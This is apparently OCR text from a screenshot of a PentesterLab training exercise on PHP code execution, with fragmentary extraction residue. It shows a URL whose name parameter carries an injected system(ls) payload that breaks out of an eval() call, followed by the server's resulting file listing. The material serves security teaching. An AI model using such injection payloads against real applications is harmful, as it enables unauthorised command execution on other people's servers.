 hacking.com/codeexec/example1.php?name=";system(ls);print(
esterLab.com
Hello Notice: Use of undefined constant ls - assumed 'ls' in /var/www/codeexec/example1.php(6) : eval()'d code on
line 1 example1.php example2.php example3.php example4.php index.html zap_token
© PentesterLab 2013